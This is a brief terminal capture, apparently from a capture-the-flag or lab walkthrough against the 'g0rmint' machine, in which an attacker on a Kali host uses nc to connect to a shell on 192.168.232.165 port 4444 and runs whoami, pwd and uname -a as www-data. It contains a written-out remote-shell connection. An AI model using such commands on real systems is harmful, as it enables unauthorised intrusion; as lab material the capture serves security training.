 # root @ kali in ~ [14:17:43] C:1
$ nc -n 192.168.232.165 4444
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/var/www/html/g0rmint/s3cr3t-dir3ct0ry-f0r-l0gs
$ uname -a
Linux ubuntu 4.4.0-87-generic #110-Ubuntu SMP Tue Jul 18 12:55:35 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
$